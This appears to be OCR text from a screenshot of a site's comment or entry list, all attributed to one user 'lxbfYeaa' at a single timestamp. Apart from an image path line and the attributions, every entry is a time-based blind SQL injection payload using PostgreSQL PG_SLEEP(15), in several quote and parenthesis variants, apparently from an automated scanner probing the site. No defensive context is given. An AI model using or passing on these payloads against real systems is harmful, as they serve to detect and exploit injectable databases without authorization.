
lxbfYeaa at 28/08/2024 11:17
-5 OR 138=(SELECT 138 FROM PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:17
-5) OR 710=(SELECT 710 FROM PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:17
-1)) OR 244=(SELECT 244 FROM PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:17
FcYx5ShK' OR 638=(SELECT 638 FROM
PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:17
GDDg6rxl') OR 505=(SELECT 505 FROM
PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:17